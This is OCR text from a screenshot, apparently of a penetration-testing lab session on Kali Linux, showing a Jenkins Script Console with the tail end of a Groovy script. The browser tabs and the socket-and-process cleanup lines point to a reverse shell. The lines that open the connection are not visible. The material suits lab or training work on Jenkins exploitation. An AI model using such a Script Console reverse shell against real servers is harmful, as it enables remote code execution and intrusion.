 10.8.224.251 22:02
Nmap Scan Repor Dashboard [Je http://10.10.45.19 Problem loadi CVE-2023-419 How to Update metasploit lat admin [Jenkins Script Console Online - Rever Upgrading a re
10.10.45.195:8080/script/jqueryplugins/dataTables/extras/TableTools/media/swf/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings…
Jenkins Search (CTRL+K) Screenshot taken
View image
Dashboard Script Console
New Item
People
Build History
Manage Jenkins
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
22 so.flush();
23 po.flush();
24 Thread.sleep(50);
25 try {
26 p.exitValue();
27 break;
28 } catch (Exception e) {}
29 }
30 p.destroy();
31 s.close();
32 } catch (Exception e) {}
33 }
34 }
Run
REST API Jenkins 2.414.1
10.10.45.195
admin Highlight All Match Case Match Diacritics Whole Words 1 of 17 matches